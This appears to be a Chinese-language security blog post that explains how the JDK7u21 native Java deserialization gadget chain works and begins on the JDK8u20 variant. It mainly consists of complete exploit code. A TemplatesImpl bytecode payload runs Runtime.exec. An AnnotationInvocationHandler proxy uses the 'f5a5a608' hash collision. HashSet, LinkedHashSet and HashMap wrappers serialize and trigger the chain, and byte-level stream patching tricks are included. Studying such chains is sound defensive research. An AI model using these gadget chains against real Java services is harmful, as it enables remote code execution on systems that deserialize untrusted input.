仅需JDK在指定版本,有反序列化入口,但无需其他的依赖包比如CC,CB能否直接打入反序列化?
其中一个答案就是java原生反序列化链JDK7u21
jdk7u21原生反序列化 没有CC依赖,那之前的InvokerTransformer,chainedTransformer,LazyMap等都不能使用了。
不能用InvokerTransformer,那就不能用Runtime.exec,只能看是否能动态加载字节码。进而想到TemplatesImpl
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public static void main (String[] args) throws Exception { byte [] code1 = Files.readAllBytes(Paths.get("E:\\CODE_COLLECT\\RuntimeEvil.class" )); TemplatesImpl templatesClass = new TemplatesImpl (); Field[] fields = templatesClass.getClass().getDeclaredFields(); for (Field field : fields) { field.setAccessible(true ); if (field.getName().equals("_bytecodes" )) { field.set(templatesClass, new byte [][]{code1}); } else if (field.getName().equals("_name" )) { field.set(templatesClass, "godown" ); } else if (field.getName().equals("_tfactory" )) { field.set(templatesClass, new TransformerFactoryImpl ()); } } }
需要触发到templatesClass.newTransformer()
source:equalsImpl 漏洞点:在7u21的AnnotationInvocationHandler.equalsImpl()中invoke可以反射调用函数
但是为了顺利走到var5.invoke(var1)需要走过前面的三个if
var1不是AnnotationInvocationHandler对象自身
var1需要是this.type类型的实例,也就是继承了Annotation或本身就是Annotation
else里的代码逻辑:
getMemberMethods获取了type接口下的所有方法,存储到var2。如果这里this.type是Templates接口,那就获取了Templates接口的所有方法
this.asOneOfUs(var1) == null时,循环调用var5.invoke(var1)。var5就是循环调用的equals,hashCode,toString,annotationType。
asOneOfUs判断了var1是否为代理类实例,也就是是否为Proxy.creatProxy创建的对象,这里传进去TemplatesImpl对象,所以不是
草!记得改依赖SDK
这里有一个问题:
为什么直接向构造函数传入Templates.class不会报错?这里不传Annotation的子类为啥不报错
百度泛型擦除
正确的方法是先随便传个注解类再反射修改为Templates接口。这里type是privite final。关于final修饰符的问题请见
https://godownio.github.io/2024/07/20/lei-urldns-de-cc6/#%E4%BF%AE%E6%94%B9final%E5%AD%97%E6%AE%B5%E7%9A%84%E5%87%A0%E7%A7%8D%E6%83%85%E5%86%B5
从equalsImpl测试代码:
Evilcode:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public class RuntimeEvil extends AbstractTranslet { public RuntimeEvil () throws Exception{ Runtime.getRuntime().exec("calc" ); } @Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException { } @Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 public class JDK7u21 { public static void main (String[] args) throws Exception { byte [] code1 = Files.readAllBytes(Paths.get("E:\\codecollect\\RMIServer\\RMIServer\\target\\classes\\org\\example\\RuntimeEvil.class" )); TemplatesImpl templatesClass = new TemplatesImpl (); Field[] fields = templatesClass.getClass().getDeclaredFields(); for (Field field : fields) { field.setAccessible(true ); if (field.getName().equals("_bytecodes" )) { field.set(templatesClass, new byte [][]{code1}); } else if (field.getName().equals("_name" )) { field.set(templatesClass, "godown" ); } else if (field.getName().equals("_tfactory" )) { field.set(templatesClass, new TransformerFactoryImpl ()); } } Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); HashMap map = new HashMap (); Object annotationInvocationHandler = constructor.newInstance(Override.class, map); Field typeField = annotationInvocationHandler.getClass().getDeclaredField("type" ); typeField.setAccessible(true ); typeField.set(annotationInvocationHandler, Templates.class); Method method = clazz.getDeclaredMethod("equalsImpl" , Object.class); method.setAccessible(true ); method.invoke(annotationInvocationHandler, templatesClass); } }
动态代理触发equalsImpl 学过CC1都知道,AnnotationInvocationHandler是个动态代理类,用这个类代理其他类,执行方法时会跳转至AnnotationInvocationHandler.invoke
如果满足:
方法名是equals
参数只有一个
第一个参数类型是Object.class
就会执行equalsImpl
什么地方调用到了equals呢?
很容易想到HashMap。在HashMap的put方法中,调用了equals。
这里的equals刚好满足上面if内的三个条件
这里,key值为AnnotationInvocationHandler代理类,k为templatesImpl恶意字节码对象,就能执行恶意代码。
k是table这个键值对(Entry)的key
跟一下put函数内的addEntry,找到了向table添加新Entry的函数
所以如下:
先向hashmap put一个key为templatesImpl恶意字节码对象,进而存进table
再put一个key为AnnotationInvocationHandler代理类,触发equals
1 2 map.put(templatesClass,null ); map.put(annotationInvocationHandler,null );
hash碰撞触发equals 现在有个问题,就是进不了for循环:
经过调试,第二次put进去时,由于hash值和第一次put的key不同,索引值i也就不同。就不会取到table[i]进行equals对比
我这里想到一个办法,既然hash是用来取table索引值的,那把第一个key直接修改到第二个key索引的table不就行了
比如templatesImpl对应索引i为4,annotationInvocationHandler对应i为14,那把templtesImpl直接赋值到table[14],就能完成对比。可惜table是transient不能修改
正确的方法是hash碰撞
在put annotationInvocationHandler时,由于key是代理类,在调用hash(key)时,k.hashCode会跳转到annotationInvocationHandler.invoke
进而跳转至hashCodeImpl()
1 2 3 4 5 6 7 8 9 10 11 12 13 private int hashCodeImpl () { int var1 = 0 ; Map.Entry var3; for (Iterator var2 = this .memberValues.entrySet().iterator(); var2.hasNext(); var1 += 127 * ((String)var3.getKey()).hashCode() ^ memberValueHashCode(var3.getValue())) { var3 = (Map.Entry)var2.next(); } return var1; }
该函数遍历 this.memberValues 的所有键值对,累加计算一个哈希值。具体步骤如下:
获取 memberValues 的条目迭代器。
遍历过程中,每次取一条键值对。
计算哈希值
memberValues是构造函数传入的var2
如果传入的var2只有一个Entry,那var1就等于
1 127 * ((String)var3.getKey()).hashCode() ^ memberValueHashCode(var3.getValue())
如果127 * ((String)var3.getKey()).hashCode()等于0,任何数异或0等于其本身。上式等于memberValueHashCode(var3.getValue())
memberValueHashCode根据不同的数据类型获取hash值
也就是说,假如((String)var3.getKey()).hashCode()等于0时,返回的var1是传入AnnotationInvocationHandler第二个参数map的hashCode(Value)
令该Value等于第一次put的key,也就是templatesClass恶意类对象,其hashCode就相同,返回值相同,能走进for循环触发equals
一切的问题,都在于怎么使((String)var3.getKey()).hashCode()=0
f5a5a608hashCode值为0
于是,代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javax.xml.transform.Templates;import java.lang.reflect.*;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;import java.util.Map;public class JDK7u21 { public static void main (String[] args) throws Exception { byte [] code1 = Files.readAllBytes(Paths.get("E:\\codecollect\\RMIServer\\RMIServer\\target\\classes\\org\\example\\RuntimeEvil.class" )); TemplatesImpl templatesClass = new TemplatesImpl (); Field[] fields = templatesClass.getClass().getDeclaredFields(); for (Field field : fields) { field.setAccessible(true ); if (field.getName().equals("_bytecodes" )) { field.set(templatesClass, new byte [][]{code1}); } else if (field.getName().equals("_name" )) { field.set(templatesClass, "godown" ); } else if (field.getName().equals("_tfactory" )) { field.set(templatesClass, new TransformerFactoryImpl ()); } } Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); HashMap Annovar2map = new HashMap (); Annovar2map.put("f5a5a608" ,templatesClass); HashMap map = new HashMap (); InvocationHandler annotationInvocationHandler = (InvocationHandler) constructor.newInstance(Override.class, Annovar2map); Field typeField = annotationInvocationHandler.getClass().getDeclaredField("type" ); typeField.setAccessible(true ); typeField.set(annotationInvocationHandler, Templates.class); Map annoProxy = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class []{Map.class},annotationInvocationHandler); map.put(templatesClass,null ); map.put(annoProxy,null ); } }
链接到readObject HashSet版 HashSet.readObject调用了put
但是由于HashSet在add的时候就会调用put,就会类似URLDNS在反序列化之前就触发,影响判断
所以先把annoProxy的构造函数传入的两个值任选一个先修改
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 public class JDK7u21 { public static void main (String[] args) throws Exception { byte [] code1 = Files.readAllBytes(Paths.get("E:\\codecollect\\RMIServer\\RMIServer\\target\\classes\\org\\example\\RuntimeEvil.class" )); TemplatesImpl templatesClass = new TemplatesImpl (); Field[] fields = templatesClass.getClass().getDeclaredFields(); for (Field field : fields) { field.setAccessible(true ); if (field.getName().equals("_bytecodes" )) { field.set(templatesClass, new byte [][]{code1}); } else if (field.getName().equals("_name" )) { field.set(templatesClass, "godown" ); } else if (field.getName().equals("_tfactory" )) { field.set(templatesClass, new TransformerFactoryImpl ()); } } Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); HashMap Annovar2map = new HashMap (); Annovar2map.put("f5a5a608" ,templatesClass); InvocationHandler annotationInvocationHandler = (InvocationHandler) constructor.newInstance(Override.class, Annovar2map); Field typeField = annotationInvocationHandler.getClass().getDeclaredField("type" ); typeField.setAccessible(true ); Map annoProxy = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class []{Map.class},annotationInvocationHandler); HashSet annoset = new HashSet (2 ); annoset.add(templatesClass); annoset.add(annoProxy); typeField.set(annotationInvocationHandler, Templates.class); serialize(annoset); unserialize("ser.bin" ); } public static void serialize (Object obj) throws Exception { java.io.FileOutputStream fos = new java .io.FileOutputStream("ser.bin" ); java.io.ObjectOutputStream oos = new java .io.ObjectOutputStream(fos); oos.writeObject(obj); oos.close(); } public static Object unserialize (String Filename) throws IOException, ClassNotFoundException { java.io.FileInputStream fis = new java .io.FileInputStream(Filename); java.io.ObjectInputStream ois = new java .io.ObjectInputStream(fis); Object obj = ois.readObject(); ois.close(); return obj; } }
为什么还是跑不了?
调试的时候发现先put的是annoProxy,(逆序反序列化),后put的templatesClass
这里因为没有AnnotationInvocationHandler的源码所以调试报错,不用管。
换个顺序就能爆杀辣:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javax.xml.transform.Templates;import java.io.IOException;import java.lang.reflect.*;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;import java.util.HashSet;import java.util.Map;public class JDK7u21 { public static void main (String[] args) throws Exception { byte [] code1 = Files.readAllBytes(Paths.get("E:\\codecollect\\RMIServer\\RMIServer\\target\\classes\\org\\example\\RuntimeEvil.class" )); TemplatesImpl templatesClass = new TemplatesImpl (); Field[] fields = templatesClass.getClass().getDeclaredFields(); for (Field field : fields) { field.setAccessible(true ); if (field.getName().equals("_bytecodes" )) { field.set(templatesClass, new byte [][]{code1}); } else if (field.getName().equals("_name" )) { field.set(templatesClass, "godown" ); } else if (field.getName().equals("_tfactory" )) { field.set(templatesClass, new TransformerFactoryImpl ()); } } Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); HashMap Annovar2map = new HashMap (); Annovar2map.put("f5a5a608" ,templatesClass); InvocationHandler annotationInvocationHandler = (InvocationHandler) constructor.newInstance(Override.class, Annovar2map); Field typeField = annotationInvocationHandler.getClass().getDeclaredField("type" ); typeField.setAccessible(true ); Map annoProxy = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class []{Map.class},annotationInvocationHandler); HashSet annoset = new HashSet (); annoset.add(annoProxy); annoset.add(templatesClass); typeField.set(annotationInvocationHandler, Templates.class); serialize(annoset); unserialize("ser.bin" ); } public static void serialize (Object obj) throws Exception { java.io.FileOutputStream fos = new java .io.FileOutputStream("ser.bin" ); java.io.ObjectOutputStream oos = new java .io.ObjectOutputStream(fos); oos.writeObject(obj); oos.close(); } public static Object unserialize (String Filename) throws IOException, ClassNotFoundException { java.io.FileInputStream fis = new java .io.FileInputStream(Filename); java.io.ObjectInputStream ois = new java .io.ObjectInputStream(fis); Object obj = ois.readObject(); ois.close(); return obj; } }
当然这种换了个顺序也就不会提前从add触发了,可以把typeField.set移上去
为什么ysoserial上面是LinkedHashSet呢?
我也不知道,可能是好看点?你也可以选择用LinkedHashSet装配
反序列化链:
1 2 3 4 5 HashSet.readObject -> HashMap.put -> AnnotationInvocationHandler.invoke-> hashCodeImpl -> AnnotationInvocationHandler.invoke-> equalsImpl -> TemplatesImpl.newTransformer
LinkedHashSet版本 LinkedHashSet版:
HashSet.readObject判断如果是用LinkedHashSet对象,就用LinkedHashMap存储。LinkedHashMap增加了一个双向链表来链接所有Entry,遍历时按照元素被插入的顺序进行遍历。add时按照正常顺序add
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javax.xml.transform.Templates;import java.io.IOException;import java.lang.reflect.*;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;import java.util.HashSet;import java.util.LinkedHashSet;import java.util.Map;public class JDK7u21 { public static void main (String[] args) throws Exception { byte [] code1 = Files.readAllBytes(Paths.get("E:\\codecollect\\RMIServer\\RMIServer\\target\\classes\\org\\example\\RuntimeEvil.class" )); TemplatesImpl templatesClass = new TemplatesImpl (); Field[] fields = templatesClass.getClass().getDeclaredFields(); for (Field field : fields) { field.setAccessible(true ); if (field.getName().equals("_bytecodes" )) { field.set(templatesClass, new byte [][]{code1}); } else if (field.getName().equals("_name" )) { field.set(templatesClass, "godown" ); } else if (field.getName().equals("_tfactory" )) { field.set(templatesClass, new TransformerFactoryImpl ()); } } Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); HashMap Annovar2map = new HashMap (); Annovar2map.put("f5a5a608" ,templatesClass); InvocationHandler annotationInvocationHandler = (InvocationHandler) constructor.newInstance(Override.class, Annovar2map); Field typeField = annotationInvocationHandler.getClass().getDeclaredField("type" ); typeField.setAccessible(true ); Map annoProxy = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class []{Map.class},annotationInvocationHandler); LinkedHashSet annoset = new LinkedHashSet (); annoset.add(templatesClass); annoset.add(annoProxy); typeField.set(annotationInvocationHandler, Templates.class); serialize(annoset); unserialize("ser.bin" ); } public static void serialize (Object obj) throws Exception { java.io.FileOutputStream fos = new java .io.FileOutputStream("ser.bin" ); java.io.ObjectOutputStream oos = new java .io.ObjectOutputStream(fos); oos.writeObject(obj); oos.close(); } public static Object unserialize (String Filename) throws IOException, ClassNotFoundException { java.io.FileInputStream fis = new java .io.FileInputStream(Filename); java.io.ObjectInputStream ois = new java .io.ObjectInputStream(fis); Object obj = ois.readObject(); ois.close(); return obj; } }
LinedHashSet反序列化链
1 2 3 4 5 6 LinkedHashSet.add() HashSet.readObject -> HashMap.put -> AnnotationInvocationHandler.invoke-> hashCodeImpl -> AnnotationInvocationHandler.invoke-> equalsImpl -> TemplatesImpl.newTransformer
HashMap版 今天在搞ROME HotSwappableTargetSource链的时候突然发现,JDK7U21反序列化链不仅HashMap.put触发了key.equals
putForCreate也调用了
而且HashMap.readObject直接调用了putForCreate来还原
what?直接向HashMap两个put不就完了,还搞什么HashSet
开弄!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 package org.exploit.misc;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.shiro.crypto.hash.Hash;import javax.xml.transform.Templates;import java.io.IOException;import java.lang.reflect.*;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;import java.util.LinkedHashSet;import java.util.Map;public class JDK7u21_HashMap { public static void main (String[] args) throws Exception { byte [] code1 = Files.readAllBytes(Paths.get("E:\\CODE_COLLECT\\Idea_java_ProTest\\my-yso\\target\\classes\\RuntimeEvil.class" )); TemplatesImpl templatesClass = new TemplatesImpl (); Field[] fields = templatesClass.getClass().getDeclaredFields(); for (Field field : fields) { field.setAccessible(true ); if (field.getName().equals("_bytecodes" )) { field.set(templatesClass, new byte [][]{code1}); } else if (field.getName().equals("_name" )) { field.set(templatesClass, "godown" ); } else if (field.getName().equals("_tfactory" )) { field.set(templatesClass, new TransformerFactoryImpl ()); } } Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); HashMap Annovar2map = new HashMap (); Annovar2map.put("f5a5a608" ,templatesClass); InvocationHandler annotationInvocationHandler = (InvocationHandler) constructor.newInstance(Override.class, Annovar2map); Field typeField = annotationInvocationHandler.getClass().getDeclaredField("type" ); typeField.setAccessible(true ); Map annoProxy = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class []{Map.class},annotationInvocationHandler); HashMap annoset = new HashMap (); annoset.put(annoProxy,"godown" ); annoset.put(templatesClass,"godown" ); typeField.set(annotationInvocationHandler, Templates.class); serialize(annoset); unserialize("ser.bin" ); } public static void serialize (Object obj) throws Exception { java.io.FileOutputStream fos = new java .io.FileOutputStream("ser.bin" ); java.io.ObjectOutputStream oos = new java .io.ObjectOutputStream(fos); oos.writeObject(obj); oos.close(); } public static Object unserialize (String Filename) throws IOException, ClassNotFoundException { java.io.FileInputStream fis = new java .io.FileInputStream(Filename); java.io.ObjectInputStream ois = new java .io.ObjectInputStream(fis); Object obj = ois.readObject(); ois.close(); return obj; } }
所以JDK7u21最外层,用HashMap,HashSet,LinkedHashSet都是可以的
修复 7u80 7u80的AnnotationInvocationHandler构造方法对this.type加强了校验(没什么卵用,反射依旧能改),重点是在readObject中,this.type不是AnnotationType子类直接报错。
JDK8u20原生反序列化 环境切到8u20
原理方面下文讲的很透彻
https://cloud.tencent.com/developer/article/2204437
该漏洞利用的是try{...} catch{...}块有无向外throw异常的区别
区分下面这两个伪代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public static void inerror () { try { codeA } catch (Exception e){ System.out.println("内层try catch错误" ); } } public static void outerror () { try { inerror(); codeB } catch (Exception e){ System.out.println("外层try catch错误" ); throw e; } }
调用outerror()时,如果inerror()捕捉到了异常,打印了内层try catch错误,也会继续执行codeB,而不会进入外层catch。但是如果codeB报错,就会终止代码流程转而报这种红错,而不会进入外层catch
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public static void inerror () { try { codeA } catch (Exception e){ System.out.println("内层try catch错误" ); throw e; } } public static void outerror () { try { inerror(); codeB } catch (Exception e){ System.out.println("外层try catch错误" ); } }
调用outerror()时,如果inerror()捕捉到了异常,打印了内层try catch错误,不会 继续执行codeB,直接进入外层catch打印外层try catch错误。如果inerror没有捕捉到异常,codeB有错,也会进入外层catch打印外层try catch错误
目前看来规律就是嵌套的try{...} catch{...}只会抛出一个catch,只有内层向外层throw异常的时候,才会逐层向外触发catch。内层函数没有throw异常,则会继续运行内层函数后面的代码。且没有throw的情况下触发第二个异常会终止程序报红错
由于jdk7u21并没有使用到AnnotationInvocationHandler.readObject,所以只要能正常反序列化AnnotationInvocationHandler(不终止进程报红错),就能触发jdk7u21反序列化
让下面的catch不报红错,红框后面的代码不执行也无所谓,已经用defaultReadObject反序列化字段了
defaultReadObject并不会链式调用readOject,只会反序列化该对象的字段
但是对象A有一个字段B,B是一个对象,那在A的readObject调用defaultReadObject,会调用B的readObject
按上面的case来看,需要有以下特点的类来包裹:
readObject里一个try{...} catch{...}触发AnnotationInvocationHandler.readObject
上一点的catch{...}块不能throw异常
java.beans.beancontext.BeanContextSupport满足以上要求
BeanContextSupport.readObject调用readChildren()
readChildren调用子函数readObject,且过程中有捕捉到了异常用continue跳过,下面的代码(强转,调用函数)均没有throw异常
如何用BeanContextSupport.readObject触发AnnotationInvocationHandler.readObject呢?之前我们构造的反序列化链都是利用defaultReadObject反序列化字段,字段为对象进而链式触发readObject
但是BeanContextSupport.readObject的defaultReadObject()不在readChildren内,即使设置字段为AnnotationInvocationHandler对象依旧会catch异常。(更别说该类根本没有能存储HashSet对象的非transient字段
那该怎么触发BeanContextSupport.readChildren->AnnotationInvocationHandler.readObject?
SerializationDumper 介绍一个工具SerializationDumper
https://github.com/NickstaDB/SerializationDumper
1 2 Usage1:java -jar SerializationDumper-v1.1 .jar -r out.bin Usage2:java -jar SerializationDumper-v1.1 .jar "aced..."
引用机制 在序列化流程中,对象所属类、对象成员属性等数据都会被使用固定的语法写入到序列化数据,并且会被特定的方法读取;在序列化数据中,存在的对象有null、new objects、classes、arrays、strings、back references等,这些对象在序列化结构中都有对应的描述信息,并且每一个写入字节流的对象都会被赋予引用Handle,并且这个引用Handle可以反向引用该对象(使用TC_REFERENCE结构,引用前面handle的值),引用Handle会从0x7E0000开始进行顺序赋值并且自动自增,一旦字节流发生了重置则该引用Handle会重新从0x7E0000开始。
成员抛弃 在反序列化中,如果当前这个对象中的某个字段并没有在字节流中出现,则这些字段会使用类中定义的默认值,如果这个值出现在字节流中,但是并不属于对象,则抛弃该值,但是如果这个值是一个对象的话,那么会为这个值分配一个 Handle。
如果调用两次writeObject进行序列化写入,相比只进行一次out.writeObject(t);,用SerializationDumper分析如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import java.io.*;public class test implements Serializable { private static final long serialVersionUID = 100L ; public static int num = 0 ; private void readObject (ObjectInputStream input) throws Exception { input.defaultReadObject(); System.out.println("hello!" ); } public static void main (String[] args) throws IOException { test t = new test (); ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream ("testcase" )); out.writeObject(t); out.writeObject(t); out.close(); } }
注意bin文件要用-r参数
序列化两次的会在底部多出TC_REFERENCE块
偏移为0x71,这就是之前提到的
每一个写入字节流的对象都会被赋予引用Handle,并且这个引用Handle可以反向引用该对象(使用TC_REFERENCE结构,引用前面handle的值),引用Handle会从0x7E0000开始进行顺序赋值并且自动自增,一旦字节流发生了重置则该引用Handle会重新从0x7E0000开始。
ObjectInputStream序列化流程中,readObject调用readObject0
readObject0记录了各个块的处理方式,其中TC_REFERENCE用readHandle处理
readHandle调用handles.lookupObject返回引用对象
即反序列化过程中,会还原TC_REFERENCE引用的handle对象
TC_REFERENCE中存放的是对象的引用,对象真正的内容存在哪呢?
答案是objectAnnotation块
用以下代码做个例子,用writeObject写入”Panda”和”This is a test data!”的UTF
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import java.io.*;public class test implements Serializable { private static final long serialVersionUID = 100L ; public static int num = 0 ; private void readObject (ObjectInputStream input) throws Exception { input.defaultReadObject(); System.out.println("hello!" ); } private void writeObject (ObjectOutputStream output) throws IOException { output.defaultWriteObject(); output.writeObject("Panda" ); output.writeUTF("This is a test data!" ); } public static void main (String[] args) throws IOException, ClassNotFoundException { test t = new test (); ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream ("testcase_new" )); out.writeObject(t); out.writeObject(t); out.close(); } }
和上一份test2对比序列化内容,多出了classDescFlags和objectAnnotations
如果一个可序列化的类重写了writeObject方法,而且向字节流写入了一些额外的数据,那么会设置SC_WRITE_METHOD标识,这种情况下,一般使用结束符TC_ENDBLOCKDATA来标记这个对象的数据结束;
如果一个可序列化的类重写了writeObject方法,在该序列化数据的classdata部分,还会多出个objectAnnotation部分,并且如果重写的writeObject()方法内除了调用defaultWriteObject()方法写对象字段数据,还向字节流中写入了自定义数据,那么在objectAnnotation部分会有写入自定义数据对应的结构和值;
ObjectAnnotation结构一般由TC_ENDBLOCKDATA - 0x78 标记结尾
这个case可以顺利反序列化,因为没有特殊结构的数据
下面这个case能反序列化吗
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import java.io.*;public class test implements Serializable { private static final long serialVersionUID = 100L ; public static int num = 0 ; private void readObject (ObjectInputStream input) throws Exception { input.defaultReadObject(); System.out.println("hello!" ); } private void writeObject (ObjectOutputStream output) throws IOException { output.defaultWriteObject(); LinkedHashSet set = new LinkedHashSet (); set.add("aaa" ); output.writeObject(set); output.writeObject("bbb" ); output.writeObject("ccc" ); } public static void main (String[] args) throws IOException, ClassNotFoundException { test t = new test (); ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream ("testcase_new" )); out.writeObject(t); out.writeObject(t); out.close(); } }
不能,对比以下和三个正常的add有什么区别:
左边是add三次,右边是add一次,writeObject两次
(后面有0x…才是真实有进制数据的,其他的是描述符,比如values这些可以忽略
可以看到有两个差别
Contents值,也就是LinkedHashSet元素个数ObjectAnntation结束符TC_ENDBLOCKDATA标记的位置。writeObject进数据的版本TC_ENDBLOCKDATA提前结束了
修改上面两个差别
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public static void main (String[] args) throws IOException, ClassNotFoundException { test t = new test (); ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream ("testcase_new" )); out.writeObject(t); out.writeObject(t); out.close(); byte [] bytes = Files.readAllBytes(Paths.get("testcase_new" )); bytes[89 ] = 3 ; for (int i = 0 ; i < bytes.length; i++){ if (bytes[i] == 97 && bytes[i+1 ] == 97 && bytes[i+2 ] == 97 ){ bytes = Util.deleteAt(bytes, i + 3 ); break ; } } bytes = Util.addAtLast(bytes, (byte ) 0x78 ); writeBinaryFile("testcase_new" , bytes); }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 public class Util { public static byte [] deleteAt(byte [] array, int index) { if (index < 0 || index >= array.length) { throw new IndexOutOfBoundsException ("Index out of bounds: " + index); } byte [] result = new byte [array.length - 1 ]; System.arraycopy(array, 0 , result, 0 , index); System.arraycopy(array, index + 1 , result, index, array.length - index - 1 ); return result; } public static byte [] addAtLast(byte [] array, byte value) { byte [] result = new byte [array.length + 1 ]; System.arraycopy(array, 0 , result, 0 , array.length); result[array.length] = value; return result; } }
生成的文件一样。这个改了Contents和TC_ENDBLOCKDATA的序列化文件就能进行反序列化
